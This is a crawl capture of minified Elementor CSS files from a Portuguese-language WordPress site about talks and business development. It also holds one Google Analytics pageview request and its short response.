.elementor-element.elementor-element-8801d5c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-12773 .elementor-element.elementor-element-a41c569{width:25.698%;}.elementor-12773 .elementor-element.elementor-element-aad39b9{width:14.178%;}.elementor-12773 .elementor-element.elementor-element-b61973f{width:84.355%;}.elementor-12773 .elementor-element.elementor-element-dff65bb{width:8.005%;}.elementor-12773 .elementor-element.elementor-element-8801d5c{width:6.973%;}}@media(max-width:1024px){.elementor-12773 .elementor-element.elementor-element-0c72f98{text-align:start;}.elementor-12773 .elementor-element.elementor-element-98fbde2{text-align:start;}.elementor-12773 .elementor-element.elementor-element-550521e{text-align:start;}.elementor-12773 .elementor-element.elementor-element-4c9704d{text-align:start;}}@media(max-width:767px){.elementor-12773 .elementor-element.elementor-element-2bb917c{text-align:center;}.elementor-12773 .elementor-element.elementor-element-0c72f98{text-align:center;}.elementor-12773 .elementor-element.elementor-element-0c72f98 .elementor-heading-title{font-size:12px;}.elementor-12773 .elementor-element.elementor-element-c35f005{text-align:center;}.elementor-12773 .elementor-element.elementor-element-281b67c .elementor-nav-menu--dropdown .elementor-item, .elementor-12773 .elementor-element.elementor-element-281b67c .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:12px;}.elementor-12773 .elementor-element.elementor-element-281b67c .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:3px;padding-bottom:3px;}.elementor-12773 .elementor-element.elementor-element-281b67c .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-12773 .elementor-element.elementor-element-281b67c .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-12773 .elementor-element.elementor-element-98fbde2{text-align:center;}.elementor-12773 .elementor-element.elementor-element-98fbde2 .elementor-heading-title{font-size:12px;}.elementor-12773 .elementor-element.elementor-element-01a0787{text-align:center;}.elementor-12773 .elementor-element.elementor-element-08a1968 .elementor-nav-menu--dropdown .elementor-item, .elementor-12773 .elementor-element.elementor-element-08a1968 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:12px;}.elementor-12773 .elementor-element.elementor-element-08a1968 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:3px;padding-bottom:3px;}.elementor-12773 .elementor-element.elementor-element-08a1968 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-12773 .elementor-element.elementor-element-08a1968 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-12773 .elementor-element.elementor-element-550521e{text-align:center;}.elementor-12773 .elementor-element.elementor-element-550521e .elementor-heading-title{font-size:12px;}.elementor-12773 .elementor-element.elementor-element-9411fad{text-align:center;}.elementor-12773 .elementor-element.elementor-element-381ee3f .elementor-nav-menu--dropdown .elementor-item, .elementor-12773 .elementor-element.elementor-element-381ee3f .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:12px;}.elementor-12773 .elementor-element.elementor-element-381ee3f .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;padding-top:3px;padding-bottom:3px;}.elementor-12773 .elementor-element.elementor-element-381ee3f .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-12773 .elementor-element.elementor-element-381ee3f .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-12773 .elementor-element.elementor-element-4c9704d{text-align:center;}.elementor-12773 .elementor-element.elementor-element-4c9704d .elementor-heading-title{font-size:12px;}.elementor-12773 .elementor-element.elementor-element-52d5280{text-align:center;}.elementor-12773 .elementor-element.elementor-element-dff65bb{width:50%;}.elementor-12773 .elementor-element.elementor-element-8801d5c{width:50%;}.elementor-12773 .elementor-element.elementor-element-0d73a4b img{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://melmouramoreno.com/wp-content/uploads/elementor/css/post-707.css?ver=1769476644
body_size: 379
content:
.elementor-707 .elementor-element.elementor-element-17dccb4{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-707 .elementor-element.elementor-element-155366a{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-707 .elementor-element.elementor-element-89d7dd1 .elementor-repeater-item-eaf3bbd .swiper-slide-bg{background-image:url(https://melmouramoreno.com/wp-content/uploads/2023/03/imagem-sitemel02.jpg);background-size:cover;}.elementor-707 .elementor-element.elementor-element-89d7dd1 .elementor-repeater-item-eaf3bbd .elementor-background-overlay{background-color:#1A1A1AC7;}.elementor-707 .elementor-element.elementor-element-89d7dd1 .elementor-repeater-item-717ca02 .swiper-slide-bg{background-image:url(https://melmouramoreno.com/wp-content/uploads/2023/03/imagem-sitemel01-1.jpg);background-size:cover;}.elementor-707 .elementor-element.elementor-element-89d7dd1 .elementor-repeater-item-717ca02 .elementor-background-overlay{background-color:#1A1A1AC7;}.elementor-707 .elementor-element.elementor-element-89d7dd1 .elementor-repeater-item-a0dfbc1 .swiper-slide-bg{background-image:url(https://melmouramoreno.com/wp-content/uploads/2023/03/imagem-iralem.jpg);background-size:cover;}.elementor-707 .elementor-element.elementor-element-89d7dd1 .elementor-repeater-item-a0dfbc1 .elementor-background-overlay{background-color:#1A1A1AC7;}.elementor-707 .elementor-element.elementor-element-89d7dd1 .swiper-slide{transition-duration:calc(5000ms*1.2);height:350px;}.elementor-707 .elementor-element.elementor-element-89d7dd1 .swiper-slide-contents{max-width:100%;}.elementor-707 .elementor-element.elementor-element-89d7dd1 .swiper-slide-inner{text-align:center;}.elementor-707 .elementor-element.elementor-element-89d7dd1 .swiper-slide-inner .elementor-slide-heading:not(:last-child){margin-bottom:10px;}.elementor-707 .elementor-element.elementor-element-89d7dd1 .elementor-slide-heading{font-size:42px;letter-spacing:2px;}.elementor-707 .elementor-element.elementor-element-89d7dd1 .swiper-slide-inner .elementor-slide-description:not(:last-child){margin-bottom:0px;}.elementor-707 .elementor-element.elementor-element-89d7dd1 .elementor-slide-description{font-size:30px;font-weight:300;}@media(max-width:767px){.elementor-707 .elementor-element.elementor-element-89d7dd1 .swiper-slide{height:250px;}.elementor-707 .elementor-element.elementor-element-89d7dd1 .elementor-slide-heading{font-size:24px;line-height:1.2em;}.elementor-707 .elementor-element.elementor-element-89d7dd1 .elementor-slide-description{font-size:20px;line-height:1.2em;}}

--- FILE ---
content_type: text/css
request_url: https://melmouramoreno.com/wp-content/uploads/elementor/css/post-698.css?ver=1769476644
body_size: 536
content:
.elementor-698 .elementor-element.elementor-element-39199e7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-698 .elementor-element.elementor-element-39199e7:not(.elementor-motion-effects-element-type-background), .elementor-698 .elementor-element.elementor-element-39199e7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://melmouramoreno.com/wp-content/uploads/2023/03/question-mark-pile-questions-2492009.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-698 .elementor-element.elementor-element-39199e7 > .elementor-background-overlay{background-color:var( --e-global-color-text );opacity:0.85;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-698 .elementor-element.elementor-element-39199e7 > .elementor-container{max-width:960px;}.elementor-698 .elementor-element.elementor-element-39199e7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 80px 40px 80px;}.elementor-698 .elementor-element.elementor-element-c4b6ba3{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + -15px) 0px;padding:0px 0px 0px 0px;text-align:center;}.elementor-698 .elementor-element.elementor-element-c4b6ba3 .elementor-heading-title{font-size:42px;font-weight:700;line-height:1.4em;letter-spacing:-0.5px;color:#FFFFFF;}.elementor-698 .elementor-element.elementor-element-09e61e5{margin:00px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;text-align:center;}.elementor-698 .elementor-element.elementor-element-09e61e5 .elementor-heading-title{font-size:24px;font-weight:400;line-height:1.2em;color:#FFFFFF;}.elementor-698 .elementor-element.elementor-element-484ecd0{--grid-template-columns:repeat(0, auto);text-align:center;margin:20px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--icon-size:25px;--grid-column-gap:20px;--grid-row-gap:0px;}.elementor-698 .elementor-element.elementor-element-484ecd0 .elementor-social-icon{background-color:rgba(66,173,36,0);--icon-padding:0.5em;}.elementor-698 .elementor-element.elementor-element-484ecd0 .elementor-social-icon i{color:#ffffff;}.elementor-698 .elementor-element.elementor-element-484ecd0 .elementor-social-icon svg{fill:#ffffff;}.elementor-698 .elementor-element.elementor-element-484ecd0 .elementor-social-icon:hover{background-color:var( --e-global-color-cbe564f );}.elementor-698 .elementor-element.elementor-element-484ecd0 .elementor-social-icon:hover i{color:#FFFFFF;}.elementor-698 .elementor-element.elementor-element-484ecd0 .elementor-social-icon:hover svg{fill:#FFFFFF;}@media(min-width:1025px){.elementor-698 .elementor-element.elementor-element-39199e7:not(.elementor-motion-effects-element-type-background), .elementor-698 .elementor-element.elementor-element-39199e7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:1024px){.elementor-698 .elementor-element.elementor-element-39199e7{padding:40px 40px 40px 40px;}.elementor-698 .elementor-element.elementor-element-c4b6ba3{text-align:start;}.elementor-698 .elementor-element.elementor-element-09e61e5 .elementor-heading-title{font-size:50px;}}@media(max-width:767px){.elementor-698 .elementor-element.elementor-element-39199e7{padding:40px 20px 40px 20px;}.elementor-698 .elementor-element.elementor-element-c4b6ba3{text-align:center;}.elementor-698 .elementor-element.elementor-element-c4b6ba3 .elementor-heading-title{font-size:24px;}.elementor-698 .elementor-element.elementor-element-09e61e5{text-align:center;}.elementor-698 .elementor-element.elementor-element-09e61e5 .elementor-heading-title{font-size:18px;}.elementor-698 .elementor-element.elementor-element-484ecd0{padding:0px 0px 0px 0px;--icon-size:20px;--grid-column-gap:16px;}}

--- FILE ---
content_type: text/css
request_url: https://melmouramoreno.com/wp-content/cache/wpfc-minified/l9r62tek/8eas3.css
body_size: 235
content:
.elementor-animation-grow{transition-duration:.3s;transition-property:transform}.elementor-animation-grow:active,.elementor-animation-grow:focus,.elementor-animation-grow:hover{transform:scale(1.1)}.mask-error {
color: #ff3939;
font-size: 13px;
position: absolute;
bottom: -26px;
left: 10px;
background: #fff;
padding: 2px 4px;
border-radius: 3px;
border: 1px solid #ff6a6a;
display: flex;
height: 24px;
box-sizing: border-box;
line-height: 13px;
align-items: center;
z-index: 9;
}
.mask-error{
display: none;
}
.mask-error:after {
content: "";
height: 11px;
width: 11px;
border-left: 1px solid #ff6a6a;
border-top: 1px solid #ff6a6a;
position: absolute;
transform: rotate(45deg);
top: -6px;
left: 12px;
background-image: linear-gradient(135deg, #ffffff 50%, transparent 50%);
}
.mccard1-container, .mccard2-container {
position: relative;
display: inline-flex;
width: fit-content;
flex-direction: column;
}
.card-logo {
position: absolute;
right: 10px;
width: 40px;
height: auto;
display: none;
bottom: 5px;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1025264453&t=pageview&_s=1&dl=https%3A%2F%2Fmelmouramoreno.com%2Fdesenvolvimento-de-negocios%2Fpalestras-vivenciais%2F&ul=en-us%40posix&dt=Palestras%20Vivenciais%20-%20Mel%20Moura%20Moreno&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=729881455&gjid=271058189&cid=974286096.1769517551&tid=UA-251966927-1&_gid=634908456.1769517551&_r=1&_slc=1&gtm=45He61n1h1n81MQ43P23v898716440za200zd898716440&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528501~104684208~104684211~105391253~115616986~115938466~115938469~116185181~116185182~116682875~116988315~117041587~117042506~117223559~117223565&z=2136970015
body_size: -451
content:
2,cG-26VLVV1G4T